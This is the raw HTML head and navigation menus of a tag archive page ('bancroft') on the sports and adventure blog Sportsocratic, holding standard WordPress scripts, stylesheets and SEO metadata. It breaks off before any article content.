

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sportsocratic.com/tag/bancroft/
body_size: 17688
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>bancroft Archives - Sportsocratic</title>
	<link rel="canonical" href="https://sportsocratic.com/tag/bancroft/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="bancroft Archives - Sportsocratic" />
	<meta property="og:url" content="https://sportsocratic.com/tag/bancroft/" />
	<meta property="og:site_name" content="Sportsocratic" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://sportsocratic.com/tag/bancroft/","url":"https://sportsocratic.com/tag/bancroft/","name":"bancroft Archives - Sportsocratic","isPartOf":{"@id":"https://sportsocratic.com/#website"},"primaryImageOfPage":{"@id":"https://sportsocratic.com/tag/bancroft/#primaryimage"},"image":{"@id":"https://sportsocratic.com/tag/bancroft/#primaryimage"},"thumbnailUrl":"https://sportsocratic.com/wp-content/uploads/2018/06/barmy-army_806x605_81522498874.jpg","breadcrumb":{"@id":"https://sportsocratic.com/tag/bancroft/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sportsocratic.com/tag/bancroft/#primaryimage","url":"https://sportsocratic.com/wp-content/uploads/2018/06/barmy-army_806x605_81522498874.jpg","contentUrl":"https://sportsocratic.com/wp-content/uploads/2018/06/barmy-army_806x605_81522498874.jpg","width":806,"height":605},{"@type":"BreadcrumbList","@id":"https://sportsocratic.com/tag/bancroft/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sportsocratic.com/"},{"@type":"ListItem","position":2,"name":"bancroft"}]},{"@type":"WebSite","@id":"https://sportsocratic.com/#website","url":"https://sportsocratic.com/","name":"Sportsocratic","description":"Thoughts, ideas, opinions and postulations on sport and adventuring","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sportsocratic.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Sportsocratic &raquo; Feed" href="https://sportsocratic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sportsocratic &raquo; Comments Feed" href="https://sportsocratic.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sportsocratic &raquo; bancroft Tag Feed" href="https://sportsocratic.com/tag/bancroft/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sportsocratic.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='magazine-pro-theme-css' href='https://sportsocratic.com/wp-content/themes/magazine-pro/style.css?ver=3.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sportsocratic.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://sportsocratic.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://sportsocratic.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='css-wpautbox-tab-css' href='https://sportsocratic.com/wp-content/plugins/wp-author-box-pro/lib/css/jquery-a-tabs.css' type='text/css' media='all' />
<link rel='stylesheet' id='css-wpautbox-css' href='https://sportsocratic.com/wp-content/plugins/wp-author-box-pro/lib/css/wpautbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpautbox-elusive-icon-css' href='https://sportsocratic.com/wp-content/plugins/wp-author-box-pro/includes/ReduxFramework/ReduxCore/assets/css/vendor/elusive-icons/elusive-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://sportsocratic.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%7CRaleway%3A400%2C500%2C900&#038;ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://sportsocratic.com/wp-content/plugins/simple-social-icons/css/style.css?ver=4.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://sportsocratic.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sportsocratic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sportsocratic.com/wp-content/themes/magazine-pro/js/entry-date.js?ver=1.0.0" id="magazine-entry-date-js"></script>
<script type="text/javascript" src="https://sportsocratic.com/wp-content/themes/magazine-pro/js/responsive-menu.js?ver=1.0.0" id="magazine-responsive-menu-js"></script>
<link rel="https://api.w.org/" href="https://sportsocratic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sportsocratic.com/wp-json/wp/v2/tags/674" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sportsocratic.com/xmlrpc.php?rsd" />
<script type="text/javascript">!function(e,t){(e=t.createElement("script")).src="https://cdn.convertbox.com/convertbox/js/embed.js",e.id="app-convertbox-script",e.async=true,e.dataset.uuid="53b6d1f6-8501-453b-ac3a-6fd20d03bd85",document.getElementsByTagName("head")[0].appendChild(e)}(window,document);</script>
<script>var cb_wp=cb_wp || {};cb_wp.is_user_logged_in=false;</script><style type="text/css">body .a-tabs .a-tab-container, body .a-tabs>ul.a-tab-nav>li.a-tab-first,body .a-tabs>ul.a-tab-nav>li.a-tab-last{ -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; }body .a-tabs>ul.a-tab-nav>li>a, body .a-tabs>ul.a-tab-nav>li>a:visited, body .a-tabs>ul.a-tab-nav>li>a:hover{ color: #000000; text-shadow: none;}body .a-tabs>ul.a-tab-nav>li>a{ background: #ffffff; background-image: none;}body .a-tabs>ul.a-tab-nav>li>a{ border-color: #000000;}body .a-tabs>ul.a-tab-nav>li.a-tab-active a{ color: #cf3243; text-shadow: none;}body .a-tabs>ul.a-tab-nav>li.a-tab-active a{ background: transparent; background-image: none;}body .a-tabs>ul.a-tab-nav>li.a-tab-active a{ border-color: #cf3243;}body .a-tabs .a-tab-container{ color: #000000; }body .a-tabs .a-tab-container{ background: transparent;}body .a-tabs .a-tab-container{ border-color: #000000;}body .a-tabs .wpautbox-socials{ border-color: #000000; }body .a-tabs .wpautbox-socials{ background: #000000;}.a-tabs .wpautbox-socials-custom a .wpautbox-icon{ color: #000000;}.a-tabs .wpautbox-socials-custom a:hover .wpautbox-icon{ color: #000000;}.a-tabs .wpautbox-socials-custom a .wpautbox-icon{ background: #ffffff;}.a-tabs .wpautbox-socials-custom a:hover .wpautbox-icon{ background: #ffffff;}                                    </style>	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://sportsocratic.com/xmlrpc.php" />
<style type="text/css">.site-title a { background: url(https://sportsocratic.com/wp-content/uploads/2024/02/Sportsocratic_Logo_200pxrevised2.jpg) no-repeat !important; }</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://sportsocratic.com/wp-content/uploads/2015/08/cropped-socrates-rugby-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://sportsocratic.com/wp-content/uploads/2015/08/cropped-socrates-rugby-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sportsocratic.com/wp-content/uploads/2015/08/cropped-socrates-rugby-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://sportsocratic.com/wp-content/uploads/2015/08/cropped-socrates-rugby-300x300.jpg" />
		<style type="text/css" id="wp-custom-css">
			.after-entry {
    border-bottom: 1px solid #222;
    border-top: 2px solid #222;
    margin-top: 40px;
    padding: 30px 20px;
    background-color: #f2f2f2;
}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">.active-color{color:#cf3243;}.active-bgcolor{color:transparent;}.active-bordercolor{color:#cf3243;}.inactive-color{color:#000000;}.inactive-bgcolor{color:#ffffff;}.inactive-bordercolor{color:#000000;}.tabcontent-color{color:#000000;}.tabcontent-bgcolor{color:transparent;}.tabcontent-bordercolor{color:#000000;}.tabfooter-bgcolor{color:#000000;}.tabfooter-bordercolor{color:#000000;}</style></head>
<body class="archive tag tag-bancroft tag-674 wp-theme-genesis wp-child-theme-magazine-pro custom-header header-image header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden magazine-pro-green primary-nav"><div class="site-container"><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-admin-menu" class="menu genesis-nav-menu menu-primary"><li id="menu-item-157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-157"><a href="https://sportsocratic.wpengine.com/"><span >Home</span></a></li>
<li id="menu-item-328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-328"><a href="https://sportsocratic.com/category/editorial/"><span >SOCRATES&#8217; THINKING</span></a>
<ul class="sub-menu">
	<li id="menu-item-1283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1283"><a href="https://sportsocratic.com/category/editorial/news-and-comment/"><span >News and comment</span></a></li>
	<li id="menu-item-1284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1284"><a href="https://sportsocratic.com/category/editorial/editorial-editorial/"><span >Editorial</span></a></li>
</ul>
</li>
<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://sportsocratic.com/about/"><span >About</span></a></li>
<li id="menu-item-233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-233"><a href="#"><span >US</span></a>
<ul class="sub-menu">
	<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://sportsocratic.com/us/"><span >Sportsocratic team</span></a></li>
	<li id="menu-item-234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234"><a href="https://sportsocratic.com/writers/"><span >Contributors</span></a></li>
</ul>
</li>
<li id="menu-item-179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-179"><a href="https://sportsocratic.com/category/cat9/"><span >Reviews</span></a>
<ul class="sub-menu">
	<li id="menu-item-343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-343"><a href="https://sportsocratic.com/category/cat9/reviews-of-adventures/"><span >Adventures</span></a></li>
	<li id="menu-item-344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-344"><a href="https://sportsocratic.com/category/cat9/book-reviews/"><span >Books</span></a></li>
	<li id="menu-item-399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-399"><a href="https://sportsocratic.com/category/cat9/places/"><span >Places</span></a></li>
</ul>
</li>
<li id="menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-352"><a href="https://sportsocratic.com/347-2/"><span >Contributions</span></a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://sportsocratic.com/advertise/"><span >Advertise</span></a></li>
<li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://sportsocratic.com/contact/"><span >Contact</span></a></li>
</ul></div></nav><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://sportsocratic.com/">Sportsocratic</a></p><p class="site-description">Thoughts, ideas, opinions and postulations on sport and adventuring</p></div></div></header><nav class="nav-secondary" aria-label="Secondary"><div class="wrap"><ul id="menu-main-menu" class="menu genesis-nav-menu menu-secondary"><li id="menu-item-153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-153"><a href="https://sportsocratic.com/category/sport-and-society/"><span >Sport &#038; society</span></a>
<ul class="sub-menu">
	<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149"><a href="https://sportsocratic.com/category/sport-and-society/ethics-and-values/"><span >Ethics &#038; Values</span></a></li>
	<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="https://sportsocratic.com/category/sport-and-society/history/"><span >History</span></a></li>
	<li id="menu-item-3451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3451"><a href="https://sportsocratic.com/category/photos/"><span >Favourite photos</span></a></li>
	<li id="menu-item-189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189"><a href="https://sportsocratic.com/category/sport-and-society/cultural-and-social-issues/"><span >Cultural and social issues</span></a></li>
